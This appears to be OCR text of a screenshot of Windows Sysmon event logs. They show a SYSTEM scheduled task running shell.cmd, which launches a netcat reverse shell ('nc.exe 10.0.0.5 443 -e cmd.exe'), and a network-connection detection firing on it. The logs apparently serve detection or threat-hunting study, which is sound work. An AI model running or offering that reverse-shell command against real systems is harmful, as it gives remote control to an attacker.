 Time method uri destination_ip event_data.CommandLine event_data.ParentCommandLine event_data.Image task event_data.ProcessId event_data.ParentProcessId
July 21st 2018, 21:04:35.083 - - - - - C:\tools\nc.exe Network 3340 -
connection
detected (rule:
NetworkConnect)
July 21st 2018, 21:04:33.921 - - - C:\Windows\System32\cmd.exe C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32 Process Create 3268 3340
C:\Windows\System32\cmd.exe \cmd.exe (rule:
ProcessCreate)
July 21st 2018, 21:04:33.858 - - - C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\SYSTEM32\cmd.exe /c C:\tools\nc.exe Process Create 3340 3032
C:\Windows\System32\cmd.exe "C:\tools\shell.cmd" (rule:
ProcessCreate)
July 21st 2018, 21:04:33.687 - - - C:\Windows\SYSTEM32\cmd.exe /c taskeng.exe {5845A4E1-1E43-4EE3-A322- C:\Windows\System32 Process Create 3032 3488
"C:\tools\shell.cmd" 31FF3BBEC5C2} S-1-5-18:NT \cmd.exe (rule:
AUTHORITY\System:Service: ProcessCreate)